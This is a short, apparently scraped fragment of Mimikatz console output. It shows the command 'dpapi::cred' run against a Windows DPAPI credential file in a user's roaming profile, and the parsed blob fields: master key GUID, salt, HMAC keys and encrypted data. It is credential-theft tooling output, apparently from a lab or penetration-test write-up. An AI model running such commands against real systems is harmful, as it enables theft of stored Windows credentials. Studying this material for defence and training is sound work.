 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\credentials\E76CCA3670CD9BB98DF79E0A8D176F1E
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {b79e2c88-a4f1-4c75-aefe-7649c9998026}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : d4287229a43f872071469e01a9ad8fb1
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 94cef7452a4ef8936cd95b1830c2e5ff
dwDataLen : 000000a8 - 168
pbData : 301e5a2904be20d8a454e8391c2f377804f9fbc62507dffde52eecbeed554a3664abd78bbec1f416a857d04a94ae1b258dc1775
65be3242c9528d640f23e9508c75ad0a1dfc0f35052f418fc8926d640beee7a2962d54eb439b830e100c57325b5c905e431153240bc9b6ea3bd5b88425225f
ac86e644eb6efc6fa9812453740f03582bf51d6c645ada4a32752340749a57d60d79861ee1f188f256d1fec89b8b691ac94a2b0e00f
dwSignLen : 00000014 - 20
pbSign : 84d709a7119057ef106758513c7c9ce61b995e4f